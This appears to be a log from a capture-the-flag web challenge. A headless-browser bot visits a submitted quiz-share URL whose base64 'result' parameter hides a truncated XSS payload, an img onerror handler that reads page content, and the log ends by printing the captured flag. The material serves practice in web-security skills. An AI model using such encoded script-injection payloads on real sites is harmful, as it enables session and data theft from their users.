 Please submit your quiz URL:
> http://202.38.93.111:10056/share?result=MDo8aW1nIHNyYz0iLiIgb25lcnJvcj0iZG9jdW1lbnQucXVlcnlTZWxlY3RvcignI3Njb3JlJykuaW5uZXJU
Your URL converted to http://web/share?result=MDo8aW1nIHNyYz0iLiIgb25lcnJvcj0iZG9jdW1lbnQucXVlcnlTZWxlY3RvcignI3Njb3JlJykuaW5u
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/106.0.5249.119 Safari/537.36
- Logining...
Putting secret flag...
- Now browsing your quiz result...
OK. Now I know that:
您好，！
flag=flag{xS5_1OI_is_N0t_SOHARD_cd1f576b40}
- Thank you for joining my quiz!